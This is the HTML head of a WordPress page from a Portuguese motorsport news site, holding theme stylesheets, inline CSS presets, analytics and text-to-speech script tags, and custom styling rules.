<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://www.motosport.com.pt/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/style.css?v=0.3&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3Areguler%7CRoboto+Condensed%3A700%7CInter%3A700%2C800&#038;subset=cyrillic-ext%2Cgreek%2Cvietnamese&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.motosport.com.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.motosport.com.pt/wp-content/themes/jnews-child/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.motosport.com.pt/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.motosport.com.pt/wp-content/uploads/jnews/scheme.css?ver=1766512470' type='text/css' media='all' />
<link rel='stylesheet' id='ninja_table_builder_style-css' href='https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/css/ninja-table-builder-public.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.motosport.com.pt","hash_tracking":"false","v4_id":"G-X5FJV88VTJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js?key=XfNUpT8c" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.motosport.com.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.motosport.com.pt/wp-json/wp/v2/posts/306986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motosport.com.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.motosport.com.pt/?p=306986' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #fed500ff; --j-alt-color : #fed500ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #fed500ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #fed500ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #fed500ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #fed500ff; } .jeg_post_share .jeg-icon svg { fill : #fed500ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #fed500ff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #fed500ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #fed500ff; } .jeg_midbar { height : 70px; } .jeg_midbar .jeg_logo_img { max-height : 70px; } .jeg_midbar, .jeg_midbar.dark { background-color : #fed500ff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 45px; } .jeg_bottombar .jeg_logo_img { max-height : 45px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 70px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 70px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #fed500ff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #fed500ff; } .jeg_header .socials_widget > a > i.fa:before { color : #0a0a0a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #0a0a0a; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #0a0a0aff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #191919; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ccccccff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #01011c; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #090d27; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

